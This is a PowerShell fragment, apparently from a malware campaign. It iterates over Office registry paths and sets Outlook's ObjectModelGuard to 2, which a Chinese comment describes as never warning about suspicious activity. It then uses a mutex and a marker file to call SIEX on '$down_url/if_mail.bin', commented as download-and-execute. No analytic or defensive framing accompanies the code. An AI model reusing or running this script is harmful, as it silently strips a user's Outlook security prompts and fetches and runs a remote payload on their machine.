 $hks="HKEY_LOCAL_MACHINE\SOFTWARE\"
$mso="Microsoft\Office"
$wnd="Wow6432Node\"
$crm="ClickToRun\REGISTRY\MACHINE\Software\"
$paths=@("$hks$mso","$hks$wnd$mso","$hks$mso\$crm$mso","$hks$mso\$crm$wnd$mso")
## HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Office,
## HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Office
## HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Office\ClickToRun\REGISTRY\MACHINE\Software\Microsoft\Office
## HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\ClickToRun\REGISTRY\MACHINE\Software\Microsoft\Office
foreach($path in $paths){
if(test-path Registry::$path){
get-childitem Registry::$path -name|where-object{$_ -match "\d+" -and (Test-Path Registry::$path\$_\Outlook)}|foreach{
    $skey="Registry::$path\$_\Outlook\Security"
    if(!(Test-Path $skey)){
        New-Item $skey
    }
    Set-ItemProperty $skey ObjectModelGuard 2 -type Dword ## 编辑outlook设置 从不向我发出可疑活动警告(不推荐)
    $mflag=test-path $skey
}}}
if($mflag){##下载执行if_mail.bin
    try{$localMail=$flase;New-Object Threading.Mutex($true,'Global\LocalMail',[ref]$localMail)}catch{}
    if($localMail){
        if(!(test-path $env:tmp\godmali3.txt)){
            SIEX "$down_url/if_mail.bin"
        }
    }
}